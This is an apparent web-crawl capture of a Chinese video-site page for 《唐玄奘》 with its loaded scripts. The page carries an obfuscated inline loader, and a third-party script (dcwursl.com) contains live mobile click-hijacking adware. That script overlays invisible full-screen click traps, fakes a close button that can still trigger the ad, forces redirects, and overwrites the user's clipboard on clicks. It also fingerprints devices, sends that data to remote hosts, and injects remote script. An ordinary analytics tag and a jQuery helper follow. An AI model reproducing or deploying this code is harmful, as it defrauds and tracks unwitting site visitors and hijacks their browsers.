#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《唐玄奘》https://www.ksbszs.com/detail/186511.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2541clyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@no}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@no}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@nTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@nTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YX30J1JH4L\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YX30J1JH4L\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3385
content:
function isMatch(str1) {
    var s = 'yiqingjs.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
